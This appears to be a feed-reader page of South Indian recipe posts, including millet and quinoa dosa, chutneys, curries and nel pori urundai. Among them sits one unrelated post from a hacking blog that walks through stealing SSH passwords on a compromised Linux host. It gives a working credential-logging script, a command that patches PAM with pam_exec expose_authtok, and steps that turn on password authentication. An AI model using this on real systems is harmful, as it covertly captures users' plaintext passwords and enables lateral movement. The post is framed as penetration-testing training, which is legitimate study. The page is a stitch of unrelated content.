❌

Reading view

There are new articles available, click to refresh the page.

Millet Flour Dosa | Instant Millet Dosa

Millet Flour Dosa is a quick and healthy dosa. This is an instant dosa that you can make without soaking, grinding, or fermenting. This recipe uses millet flour and rice flour. It takes only a few minutes to make. This dosa is light and crisp just like rava dosa. You can eat it for breakfast, lunch, or dinner. Learn to make perfect millet dosa with the help of step by step instructions and pictures.

millet flour dosa served with chutney and podi

The dosa batter is easy and instant to mix. You don't need any special steps. Just make sure the batter is not too thick or too thin. Heat the pan well. Pour the batter like you do for rava dosa. It spreads on its own and makes a lace-like pattern. Millets are full of fiber and nutrients. So, this dosa is healthy and tasty.

[feast_advanced_jump_to]

About Millet Flour Dosa

Millet Flour Dosa is thin and crisp that even kids would love to eat. It is made by mixing millet flour and rice flour along with spices and herbs for flavor. The batter is watery and does not need to soak, grind or ferment. This makes it great for when you want to cook quickly. It is a good option for busy mornings or quick meals.

You don't have to plan ahead. Just mix the ingredients, check the batter consistency, and start making dosas. The texture is like rava dosa-light and crispy with small holes on top. You will like how it tastes. It is a simple recipe but very satisfying and comforting dish.

You can use any millet flour you like. Ragi, bajra, jowar, or multi-millet flour all work well. Rice flour helps make the dosa crisp. Onions and curry leaves add nice flavor. This dosa is easy, tasty, and healthier than regular dosa. It is a great way to add variety to your meals.

I make this dosa often when I am in a hurry or don't have regular dosa batter ready. It is a simple and satisfying recipe. The dosa turns out perfect when the pan is hot and the batter is just right.

millet flour dosa served with chutney and podi

Millet Flour Dosa Ingredients

  • Millet Flour - is the key ingredient. You can use any millet flour of your choice like ragi, bajra, or jowar that is readily available in stores.
  • Rice Flour - Adds texture and helps make the dosa crisp and prevents it from being too soft. You can use homemade or store bought rice flour of your choice.
  • Onion - I used finely chopped onion, it adds a mild sweetness and crunch to every bite. But you can skip it if you don't like it.
  • Curry Leaves - Gives a nice aroma and flavor - can be chopped or torn before adding.
  • Green Chilli - Adds spice to the dosa. Adjust according to your spice preference.
  • Oil - Used for cooking the dosa - helps in making the dosa crisp and easy to remove from the pan.

Why This Recipe Works

  • It's an instant recipe that needs no fermentation or grinding.
  • This recipe has crisp, light, and a lovely lace-like texture.
  • It's a healthier alternative to regular dosa.
  • It can be easily customized with different flours.
  • It's a great option when you want something quick, simple, and filling.

Similar Recipes

How to make Millet Flour Dosa Step by Step

1.In a mixing bowl - add millet flour, rice flour, onion, curry leaves, chili and required salt. Mix it well. Then add water little by little.

how to make millet flour dosa step1

2.Mix it well using a whisk without any lumps. It should be runny so that while we pour the batter should spread by itself. Now the batter is ready.

how to make millet flour dosa step2

3.Heat a dosa tawa, take a ladle full of batter and pour it first in the outer circle, then pour to fill in the center to fill the uncovered areas like how we do for rava dosa. Cook in mediium flame. The dosa should be thin so don't pour over then we will get thick dosas. Drizzle oil and cook until the top looks cooked. Fold and serve hot.

how to make millet flour dosa step3

Your dosa is ready! Serve with idli podi / any chutney of your choice.

Expert Tips

  • Use any millet flour - you can use ragi, bajra, jowar or even a mix of millets can be used for this recipe.
  • Batter Consistency - The batter should be very watery so that it spreads on its own when poured.
  • Do not spread - Pour it from a height in a circular motion like rava dosa. Let it naturally fill in the gaps.
  • Preheat well - The pan must be hot. Sprinkle water to check-if it sizzles immediately, it's ready.
  • Adjust consistency - The batter thickens up as it rests. You can add a little water and stir before making each dosa.

Serving & Storage

Serve them hot and fresh with coconut chutney, tomato chutney, or idli podi.
These dosas taste best when served immediately as they lose their crispness on cooling.

You can store the leftover batter in the fridge for a day. Before using, bring it to room temperature, stir well, and add a little water if it has thickened.

FAQS

1.Can I use any millet flour for this recipe?

Yes, you can use ragi, jowar, bajra, or mixed millet flour-whichever you prefer.

2.Do I need to ferment the batter?

No, this is an instant dosa recipe. No soaking, grinding or fermenting needed.

3.Why does my dosa get holes?

The dosa tawa should be hot when you pour the dosa. Also the batter should be watery else holes will not be formed.

4.Can I skip onion and green chili?

Yes, they are added for flavor but the dosa will still turn out fine without them.

millet flour dosa served with chutney and podi

If you have any more questions about this millet flour dosa do mail me at sharmispassions@gmail.com. In addition, follow me on Instagram, Facebook, Pinterest ,Youtube and Twitter .

Tried this millet flour dosa ? Do let me know how you liked it. Also tag us on Instagram @sharmispassions and hash tag it on #sharmispassions.

📖 Recipe Card

16291624882 7c119d6d1b o
Print

Millet Flour Dosa Recipe | Instant Millet Dosa Recipe

Millet Flour Dosa is a quick and healthy dosa. This is an instant dosa that you can make without soaking, grinding, or fermenting. This recipe uses millet flour and rice flour. It takes only a few minutes to make. This dosa is light and crisp just like rava dosa. You can eat it for breakfast, lunch, or dinner. Learn to make perfect millet dosa with the help of step by step instructions and pictures.
Course Breakfast
Cuisine Indian
Keyword dosa batter, dosa recipes, Healthy Diet Plan, healthy recipes, millet recipes, tiffin recipes
Prep Time 10 minutes
Cook Time 15 minutes
Total Time 25 minutes
Servings 2
Calories 221kcal
Author Sharmilee J

Ingredients

  • ½ cup millet flour
  • ¼ cup rice flour
  • 1 small sized onion
  • 1 tablespoon curry leaves
  • 1 small green chili
  • ¾ to 1 cup water
  • oil as required
  • salt to taste

Instructions

  • In a mixing bowl - add millet flour, rice flour, onion, curry leaves, chili and required salt. Mix it well. Then add water little by little.
  • Mix it well using a whisk without any lumps. It should be runny so that while we pour the batter should spread by itself. Now the batter is ready.
  • Heat a dosa tawa, take a ladle full of batter and pour it first in the outer circle, then pour to fill in the center to fill the uncovered areas like how we do for rava dosa. Cook in medium flame. The dosa should be thin so don't pour over then we will get thick dosas.
  • Drizzle oil and cook until the top looks cooked. Fold and serve hot.
  • Your Millet Flour dosa is ready! Serve with idli podi / any chutney of your choice.

Notes

  • Use any millet flour - you can use ragi, bajra, jowar or even a mix of millets can be used for this recipe.
  • Batter Consistency - The batter should be very watery so that it spreads on its own when poured.
  • Do not spread - Pour it from a height in a circular motion like rava dosa. Let it naturally fill in the gaps.
  • Preheat well - The pan must be hot. Sprinkle water to check-if it sizzles immediately, it's ready.
  • Adjust consistency - The batter thickens up as it rests. You can add a little water and stir before making each dosa.

Nutrition

Serving: 200g | Calories: 221kcal | Carbohydrates: 46g | Protein: 5g | Fat: 2g | Saturated Fat: 0.3g | Polyunsaturated Fat: 1g | Monounsaturated Fat: 0.4g | Sodium: 83mg | Potassium: 163mg | Fiber: 4g | Sugar: 4g | Vitamin A: 560IU | Vitamin C: 303mg | Calcium: 83mg | Iron: 1mg


The post Millet Flour Dosa | Instant Millet Dosa appeared first on Sharmis Passions.

Quinoa Dosa Recipe

Quinoa Dosa is a healthy dosa version made with quinoa replacing rice for making dosa. Quinoa Dosa is an alternative to regular dosa, and this quinoa dosa can be relished with sambar, chutney or idli podi and works well for breakfast or dinner.

quinoa dosa served with sambar, chutney and podi

This is a great option for people who wants to eat dosa but keep calories low. Quinoa Dosa does not add much calories as regular dosa so people on diet can eat without any guilt. This batter is to be fermented for 8 hours to rise and becomes ready to use.

[feast_advanced_jump_to]

About Quinoa Dosa

Quinoa Dosa is made using quinoa, idli rice, urad dal and fenugreek seeds. These ingredients come together to make a healthier version of regular dosa that tastes good. Quinoa gives nutrition and replaces rice so that you get better health benefits.

Quinoa Dosa is a healthy variation for breakfast. This quinoa dosa is a great alternate to the usual dosa batter so do try this.You can use the same batter for both idli and dosa as you prefer.

Quinoa is high in protein and has better nutritional value than regular rice. Urad dal makes the batter soft and fluffy when ground properly. The fenugreek seeds adds flavour and helps in fermentation. When you spread the batter thin on the tawa it becomes crispy outside.

I make quinoa dosa because my family likes healthier options but still want to enjoy dosa. It tastes just as good as regular dosa and you don't feel guilty eating it. 

quinoa dosa served with sambar, chutney and podi

Quinoa Dosa Ingredients

  • Quinoa - I used quinoa as the main grain. It replaces most of the rice and gives better nutrition and protein to the dosa.
  • Idli rice - I added some idli rice because it helps with fermentation and texture. It balances quinoa nicely.
  • Urad dal - I used urad dal for softness. It is grind well and makes the batter fluffy and airy when fermented.
  • Fenugreek seeds - I used fenugreek seeds. They add flavour and helps in fermentation process.
  • Salt - I used salt to taste. Add based on your preference.

How to make Quinoa Dosa Step by Step

1.Soak rice and quinoa together for at least 3-4 hours. Rinse well and grind until smooth. Sprinkle water as and when it sticks to the sides, but sprinkle and add. Do not add more. Takes 30-40 minutes for grinding.

how to make quinoa dosa step1

2.Soak urad dal and fenugreek seeds together for 2 hours, rinse well and grind to a smooth batter. I used my grinder which works best but you can do in mixie too. It takes around 30 minutes.

how to make quinoa dosa step2

3.Transfer both the batters to a tall container big enough to hold the batter after fermentation. Add salt to it. Mix well.

how to make quinoa dosa step3

4.Close with lid and set aside for 8 hours for fermenting.This is how the fermented batter will look after 5 hours. Mix well. The batter will be thick.

how to make quinoa dosa step4

5.As we need to thin the batter, transfer half of the batter or as needed to a separate container, add water to it. The batter should be flowing as shown.Heat a dosa tawa, take a ladle full of batter add 2 ladles on the tawa and spread it thin like this.

how to make quinoa dosa step5

6.Drizzle oil and cook until it starts to brown. Flip over and cook for 2 seconds then fold and serve.

how to make quinoa dosa step6

Serve hot!

quinoa dosa served with sambar, chutney and podi

Expert Tips

  • Soak together - I soak quinoa and rice together for 3 to 4 hours. This helps them grind together smoothly and ferment nicely.
  • Grinding time - I grind quinoa and rice for 30 to 40 minutes. Don't rush because smooth batter makes better dosa. Grind urad dal separately for 30 minutes until it is light and fluffy.
  • Add water carefully - I sprinkle water as needed while grinding. Don't add too much or the batter becomes wet and thick. It should be thick and smooth.
  • Fermentation matters - I let the batter ferment for 8 hours because that is enough time for good fermentation. Cover with lid and set in warm place. This makes it fluffy.
  • Thin the batter - I add water to half the batter before spreading because it needs to be thin and flowing. The batter should spread easily on the tawa.
  • Spread thin - I use ladle and spread the batter thin on hot tawa. Thin dosa comes out more crispy and tastes better than thick ones.

Serving and Storage

Serve this hot with sambar and chutney or idli podi. It tastes best when fresh and warm. Storage is not recommended, leftover batter in fridge and it stay good for 2 to 3 days.

FAQS

1. Can I reduce soaking time?

Soaking for 3 to 4 hours is must. Shorter soaking time makes grinding difficult and the batter will not be smooth.

2. How do I know if the batter is  fermented well?

When fermented properly the batter rises up and smells nice and sour. You see small bubbles on top.

3. Can I use regular rice instead of idli rice?

You can use regular rice but idli rice work better for fermentation and texture.

4. Can I add more quinoa?

Yes you can use more quinoa but keep some idli rice because it helps with fermentation.

5. How thin should I spread the dosa?

Spread it as thin as you can. Thin dosa becomes crispy and tastes much better than thick ones.

quinoa dosa served with sambar, chutney and podi

If you have any more questions about this Quinoa Dosa do mail me at sharmispassions@gmail.com. In addition, follow me on Instagram, Facebook, Pinterest ,Youtube and Twitter .

Tried this Quinoa Dosa? Do let me know how you liked it. Also tag us on Instagram @sharmispassions and hash tag it on #sharmispassions.

📖 Recipe Card

QuinoaDosa3
Print

Quinoa Dosa Recipe

Quinoa Dosa is a healthy dosa version made with quinoa replacing rice for making dosa. Quinoa Dosa is an alternative to regular dosa, and this quinoa dosa can be relished with sambar, chutney or idli podi and works well for breakfast or dinner.
Course Breakfast, dinner
Cuisine American, Indian
Keyword Dinner recipe, dosa batter, dosa recipes, quinoa recipes, tiffin recipes
Prep Time 8 hours
Cook Time 15 minutes
Soaking time 3 hours
Total Time 8 hours 15 minutes
Servings 3 people
Calories 531kcal
Author Sharmilee J

Ingredients

  • 1 ½ cups quinoa
  • ½ cup idli rice
  • ½ cup urad dal
  • 1 teaspoon fenugreek
  • salt as per taste

Instructions

  • Soak rice and quinoa together for at least 3-4 hours.
  • Rinse well and grind until smooth. Sprinkle water as and when it sticks to the sides, but sprinkle and add. Do not add more. Takes 30-40 mins for grinding.
  • Soak urad dal and fenugreek seeds together for 2 hours, rinse well and grind to a smooth batter. I used my grinder which works best but you can do in mixie too. It takes around 30 mins.
  • Transfer both the batters to a tall container big enough to hold the batter after fermentation. Add salt to it. Mix well.
  • Close with lid and set aside for 8 hours for fermenting. Mix well. The batter will be thick.
  • As we need to thin the batter, transfer half of the batter or as needed to a separate container, add water to it. The batter should be flowing. Heat a dosa tawa, take a ladle full of batter add 2 ladles on the tawa and spread it thin.
  • Drizzle oil and cook until it starts to brown, Flip over and cook for 2 seconds then fold and serve.
  • Serve Quinoa Dosa hot with chutney and sambar!

Notes

  • Soak together - I soak quinoa and rice together for 3 to 4 hours. This helps them grind together smoothly and ferment nicely.
  • Grinding time - I grind quinoa and rice for 30 to 40 minutes. Don't rush because smooth batter makes better dosa. Grind urad dal separately for 30 minutes until it is light and fluffy.
  • Add water carefully - I sprinkle water as needed while grinding. Don't add too much or the batter becomes wet and thick. It should be thick and smooth.
  • Fermentation matters - I let the batter ferment for 8 hours because that is enough time for good fermentation. Cover with lid and set in warm place. This makes it fluffy.
  • Thin the batter - I add water to half the batter before spreading because it needs to be thin and flowing. The batter should spread easily on the tawa.
  • Spread thin - I use ladle and spread the batter thin on hot tawa. Thin dosa comes out more crispy and tastes better than thick ones.

Nutrition

Serving: 50g | Calories: 531kcal | Carbohydrates: 97g | Protein: 23g | Fat: 6g | Saturated Fat: 1g | Polyunsaturated Fat: 3g | Monounsaturated Fat: 1g | Sodium: 9mg | Potassium: 524mg | Fiber: 13g | Sugar: 0.04g | Vitamin A: 14IU | Vitamin C: 1mg | Calcium: 71mg | Iron: 7mg

The post Quinoa Dosa Recipe appeared first on Sharmis Passions.

Password Cracking: Stealing SSH Credentials with PAM

Welcome back, my aspiring cyberwarriors!

During a pentest you might land on a Linux machine and make your way to root. Then comes cracking passwords, which is quite a challenging thing, unless you have good GPU. This can take a significant time with no promise it will work. Linux hashes, unlike NTLM hashes you have on Windows can’t be reused in lateral movement. Thankfully, there is a technique called PAM patch that can help you get those passwords when users log in via SSH.

Recon with Known Hosts

Before we start patching PAM, we need to understand the network a bit to see what hosts users connect to from this machine. SSH clients store previously accessed servers in a known_hosts file under each user’s .ssh directory. Those files have a list of hosts.

For example, /home/username/.ssh/known_hosts might have a git host. That can be a pivot point. If the compromised machine is in a restricted environment, that host may sit in another subnet or behind access controls you couldn’t otherwise reach. If the user has the same credentials on that host, it will be a pivot point.

Preparing the Host

Before implementing a credential capture mechanism, it’s important to ensure the host accepts password-based logins. SSHD can be configured to forbid password authentication entirely, relying solely on key-based access. To enable credential capture, the following must be set in /etc/ssh/sshd_config.

root > vim /etc/ssh/sshd_config
PasswordAuthentication yes

Once this change is in place, the groundwork is set.

Creating a Logging Script


The next step is creating a small script that will record login attempts. With root privileges, create a new file at /usr/local/bin/logc.sh. We then make it executable and create a log file to store credentials.


create a log file. root > cat > /usr/local/bin/logc.sh << 'EOF'
#!/bin/bash
read -r PASS
echo "$(date) User: ${PAM_USER} Password: ${PASS} From: ${PAM_RHOST}" >> /var/log/.authc.log
exit 0
EOF

root > chmod 755 /usr/local/bin/logc.sh
root > touch /var/log/.authc.log
root > chmod 777 /var/log/.authc.log

Patching PAM

Now we need to edit the PAM authentication mechanism. PAM configurations vary slightly between distributions, but for SSH specifically, you will need to edit is /etc/pam.d/sshd. For broader system-wide coverage, other files such as /etc/pam.d/common-auth (Debian/Ubuntu) or /etc/pam.d/password-auth (CentOS) could be patched instead.

root > grep -q logc.sh /etc/pam.d/sshd || sed -i '1i auth optional pam_exec.so expose_authtok /usr/local/bin/logc.sh' /etc/pam.d/sshd

root > head -5 /etc/pam.d/sshd

This will ensure that every authentication attempt, successful or not, passes through the logging script before continuing with normal PAM processing.

Applying and Testing the Patch

For the changes to take effect, restart the SSH service.

root > grep -E '^PasswordAuthentication' /etc/ssh/sshd_config
root > systemctl restart ssh
root > systemctl is-active ssh

Once restarted, test the patch by logging in with valid credentials.

Now check the log file.

root > cat /var/log/.authc.log

Each entry has the username, the password they entered, the host they connected from and the date of the attempt. Over time, this log will have a lot of credentials from user sessions, helping you a lot during a pentest.

Summary

There is a great method of harvesting SSH credentials on Linux by modifying the PAM. After finding potential lateral movement hosts, SSH is set up to allow password authentication. A custom logging script is created to save usernames and their passwords. Then the script is integrated into PAM by editing /etc/pam.d/sshd. Restarting SSH activates this change and future connections will be stored with usable credentials. 

If you’re interested in red teaming and want to build the skills required to be a pentester, we offer our Red Team Operator training program.

The post Password Cracking: Stealing SSH Credentials with PAM first appeared on Hackers Arise.

Pottukadalai Chutney (Udacha kadalai Chutney Recipe)

Pottukadalai Chutney | Udacha kadalai Chutney Recipe with step by step pictures. You can eat coconut chutney with idli, dosa, vada, poori, Pongal, upma, bonda, goli baji, roti, chapatti, uttapam Pottukadalai Chutney Coconut chutney takes place in our breakfast menu quite often, since hubby loves it so much. I make quite a few variations to...

Read More

The post Pottukadalai Chutney (Udacha kadalai Chutney Recipe) appeared first on Yummy Tummy.

Prawn Curry Recipe (without Coconut)

Spicy and tasty prawn curry is made with prawns, onions, tomatoes and simple spices and it doesn't use coconut like other South Indian prawn curry. The onion tomato masala is spicy, slightly tangy and packed with flavours. It is a delicious homestyle curry that can be enjoyed with hot steamed rice, idli, dosa, idiyappam, roti...

Read More

The post Prawn Curry Recipe (without Coconut) appeared first on Yummy Tummy.

Mushroom Masala Recipe (Kalan Masala)

Mushroom masala is a simple and creamy mushroom curry made with whole spices, onions, mushrooms, ginger, garlic, spice powders and yogurt. This dish can be made in less than 30 minutes which makes it a perfect side dish for roti.  Mushroom masala recipe  My family love mushrooms, I buy them every week and make different...

Read More

The post Mushroom Masala Recipe (Kalan Masala) appeared first on Yummy Tummy.

Carrot Kurma Recipe

Carrot kurma also known as carrot korma, carrot gravy or carrot curry is a simple side dish that is made with carrots, coconut and a few spices. The carrots add a sweetness, while the fresh coconut masala gives the kurma a lovely flavour and thickness. It is easy to make and perfect with chapati or...

Read More

The post Carrot Kurma Recipe appeared first on Yummy Tummy.

Nel Pori Urundai Recipe

Nel Pori Urundai is an authentic South Indian sweet delicacy, prepared during festive seasons especially Karthigai Deepam. It is also enjoyed as a quick snack by kids who love sweet treats. This puffed rice snack is specially made during Karthigai Deepam, offering the perfect balance of crunch and sweetness. These golden-colored balls go beyond tradition and heritage, holding a special place in our hearts for their simplicity.

nel pori urundai served

Nel Pori Urundai is offered as prasadam during temple festivals and made at home during pooja. This dish contains no artificial ingredients or preservatives. It is made of puffed rice and golden jaggery, binding it together to bring out flavours of the simplest ingredients.

[feast_advanced_jump_to]

About Nel Pori Urundai

Nel Pori Urundai is a simple and humble dish that requires lots of patience and timing. Puffed rice (Nel Pori) is finely combined with jaggery syrup that is boiled to a thick consistency that is perfect enough to bind the ingredients. The jaggery syrup should not be hard. Once the syrup is ready, quickly mix the puffed rice and shape them into small balls with your hands before it cools down.

Nel Pori Urundai is similar to Pori Urundai except that the pori (puffed rice) is replaced with Nel Pori (puffed rice with bran). Nel Pori is commonly made during Karthigai Deepam festival in villages traditionally.

Back during my childhood days, I have never seen my ammama or amma making pori urundai at home for Karthigai Deepam. For us, Karthigai deepam was only about lighting lamps and bursting leftover crackers from Diwali. So when I first started blogging making pori urundai at home was fascinating for me, and felt proud when I got it right, also amma was all praises for me.

I have made Pori Urundai many times so now a bit confident with the consistency check. The consistency check is not that difficult, it comes just by practice. So I bought a pack of Nel Pori and made this Pori Urundai to post here.

You can check out Maa Vilakku Recipe and all the Karthigai Deepam Recipes that I posted a while back.

nel pori urundai served

Nel Pori Urundai Ingredients

  • Pori (puffed rice) - Use quality Nel Pori. Always clean the puffed rice and remove the husk.
  • Jaggery - Use quality jaggery for best results. Strain the jaggery water before use. The color of your Urundai depends on the jaggery variety used.
  • Ghee/ Oil - Grease your hands before you start making the balls.
  • Cardamom powder - This is optional but adds immense flavor and aroma to the urundai.

Why this recipe works?

  • Quick and Easy to Make
  • No fancy tools needed
  • Perfect Festive Sweet
  • Kids-Approved
  • Naturally Vegan & Gluten-Free

Similar Recipes

How to make Nel Pori Urundai Step by Step

1.Measure jaggery, add it to a pan, add water and mix it well.

how to make nel pori urundai step1

2.Heat it up for 2 minutes, let jaggery dissolve. Strain to remove impurities

how to make nel pori urundai step2

3.Remove the nel(the husk) from the pori and clean it, Set aside.

how to make nel pori urundai step3

4.Add the strained jaggery syrup to the pan and heat it up another time. Then add elachi powder and keep cooking in low flame. Keep a separate plate ready filled with little water. Take a drop of jaggery syrup and put it in water, it should stand firm as shown in pic below. However, it should not dissolve.

how to make nel pori urundai step4

5.Now mix well, so that pori gets completely coated with the syrup. I added in 2 batches. Lastly, mix well so that the syrup coats the pori evenly.

how to make nel pori urundai step5

6.After that, grease your palms with ghee or oil, roll them into tight balls taking care not to break the pori. Similarly repeat to finish.

how to make nel pori urundai step6

If kept outside it will become soggy, therefore store in airtight container and enjoy.

nel pori urundai served

Expert Tips

  • Jaggery Consistency - Boil the jaggery till it turns into a syrup. Don't make it too runny. It won't bind. If the syrup is too hard, it will turn brittle.
  • Mix Fast, Shape Faster - Once the jaggery and puffed rice are mixed, work quickly. Faster the better.
  • Grease Your Hands - To avoid stickiness, apply a little ghee or water on your palms while rolling.
  • Low Flame - Melt the jaggery on low flame to avoid burning and bitterness. Also while checking the consistency it is better to keep in low to medium flame.
  • Flavor - Add a pinch of cardamom or dry ginger to enhance the flavor of Nel Pori Urundai.
  • Small balls for Kids - Make smaller-sized balls for kids as they will love it.

Serving and Storage

This scrumptious Nel Pori Urundai is served as a festive snack during Karthigai Deepam. These balls are arranged beautifully on a traditional banana leaf or brass plate enhancing the festive mood.

Ensure the balls are completely cooled and store them in an airtight container to maintain the crunch and freshness. You can leave them at room temperature in a dry place for 5-7 days.

FAQS

1.Why are my urundais not binding properly?

Check the consistency before adding the Nel Pori. When the jaggery syrup doesn't reach its right consistency, urundais might not bind and form a ball.

2.What type of pori to use?

You can either use aval pori as I have used here or nelpori too. This recipe can be used to make kadala mittai, pottukadalai urundai too. Regular pori that is used for snacks can be used, but Nel Pori is always preferred for its texture and traditional taste.

3.What type of jaggery to use?

You can use any jaggery variety either the powdered ones or the hard balls. Just crush jaggery with water to get it dissolved easily. We need hard ball consistency in jaggery syrup for pori urundai.

4.Can I make this in advance?

Absolutely! You can make these balls and store them in an airtight container for up to one week.

5.Pori hardens at the end - not able to shape into balls?

Just heat up the pan for the pori to loosen, gather using a spatula then you can shape them into balls.

nel pori urundai served

If you have any more questions on making of this Nel Pori Urundai do mail me at sharmispassions@gmail.com
Follow me on Instagram, Facebook, Pinterest ,Youtube and Twitter .

Tried this Nel Pori Urundai? Do let me know how you liked it.Tag us on Instagram @sharmispassions and hash tag it on #sharmispassions.

📖 Recipe Card

15301053823 58153d32d4 o
Print

Nel Pori Urundai Recipe

Nel Pori Urundai is an authentic South Indian sweet delicacy, prepared during festive seasons especially Karthigai Deepam. It is also enjoyed as a quick snack by kids who love sweet treats. This puffed rice snack is specially made during Karthigai Deepam, offering the perfect balance of crunch and sweetness. These golden-colored balls go beyond tradition and heritage, holding a special place in our hearts for their simplicity.
Course Snack
Cuisine Indian
Keyword diwali sweets, karthigai deepam recipes, karthigai pori recipe, karthigai recipes, mithai, sweet recipes
Prep Time 5 minutes
Cook Time 15 minutes
Total Time 20 minutes
Servings 8 balls
Calories 83kcal
Author Sharmilee J

Ingredients

  • 3 and ½ cups pori puffed rice
  • ½ cup jaggery
  • ¼ cup water or little less It should be just for the level of jaggery to immerse
  • 1 teaspoon ghee + to grease hands
  • a generous pinch cardamom powder

Instructions

  • Measure jaggery, add it to a pan, add water and mix it well.
  • Heat it up for 2 mins,let jaggery dissolve. Strain to remove impurities.
  • Remove the nel (the husk) from the pori and clean it, set aside.
  • Add the strained jaggery syrup to the pan and heat it up another time.
  • Then add cardamom powder and keep cooking in low flame. Keep a separate plate ready filled with little water. Take a drop of jaggery syrup and put it in water, it should stand firm. However, it should not dissolve.
  • First it will form soft loose ball then forms a firm hard ball. It should not be loose (soft ball) when you roll it with your fingers. This is the consistency we need. So when this consistency is reached, add cardamom powder and ghee.
  • Now mix well, so that pori gets completely coated with the syrup. I added in 2 batches. Lastly, mix well so that the syrup coats the pori evenly.
  • After that, grease your palms with ghee or oil, roll them into tight balls taking care not to break the pori. Similarly repeat to finish. Enjoy Nel Pori Urundai!

Notes

  • Jaggery Consistency - Boil the jaggery till it turns into a syrup. Don't make it too runny. It won't bind. If the syrup is too hard, it will turn brittle.
  • Mix Fast, Shape Faster- Once the jaggery and puffed rice are mixed, work quickly. Faster the better.
  • Grease Your Hands- To avoid stickiness, apply a little ghee or water on your palms while rolling.
  • Low Flame but High Attention- Melt the jaggery on low flame to avoid burning and bitterness.
  • Flavour enhancement- Add a pinch of cardamom or dry ginger to enhance the flavour of Nel Pori Urundai.
  • Small balls for Kids- Make smaller-sized balls for kids.

Nutrition

Serving: 40g | Calories: 83kcal | Carbohydrates: 18g | Protein: 0.4g | Fat: 1g | Saturated Fat: 0.4g | Polyunsaturated Fat: 0.02g | Monounsaturated Fat: 0.2g | Cholesterol: 2mg | Sodium: 1mg | Potassium: 7mg | Fiber: 0.1g | Sugar: 13g | Calcium: 5mg | Iron: 2mg

The post Nel Pori Urundai Recipe appeared first on Sharmis Passions.

Vanjaram Meen Kulambu Recipe

Vanjaram Meen Kulambu also known as King fish or Seer fish curry made with freshly roasted masala made with coriander seeds, dry red chillies, coconut, tamarind and drumstick. This curry taste amazing with hot rice or with chapati. Vanjaram Meen Kulambu Recipe Over the years I have made so many fish recipes and shared on...

Read More

The post Vanjaram Meen Kulambu Recipe appeared first on Yummy Tummy.

Cashew Vegetable Kurma Recipe

Cashew vegetable kurma is a rich and creamy South Indian curry made with mixed vegetables and a smooth cashew based masala. Vegetables like potatoes, carrots, cauliflower, beetroot, broccoli and paneer are cooked in a creamy cashew gravy. Cashew Vegetable Kurma This is a simple vegetable curry which taste really delicious. It is simple to make...

Read More

The post Cashew Vegetable Kurma Recipe appeared first on Yummy Tummy.


